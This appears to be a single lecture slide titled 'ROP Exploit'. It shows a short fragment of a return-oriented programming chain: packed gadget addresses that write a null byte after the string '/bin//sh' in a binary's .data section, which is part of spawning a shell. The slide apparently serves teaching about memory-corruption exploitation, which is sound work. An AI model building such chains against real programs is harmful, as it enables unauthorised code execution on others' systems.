

# ROP Exploit
String “/bin//sh” in .data:
$p .= pack("I", 0x08053eac); # pop %edx | ret
$p .= pack("I", 0x080cf028); # @ .data + 8
$p .= pack("I", 0x0809d40f); # xor %eax,%eax | ret
$p .= pack("I", 0x08080391); # mov %eax,(%edx) | ret
#.data = /bin//sh\0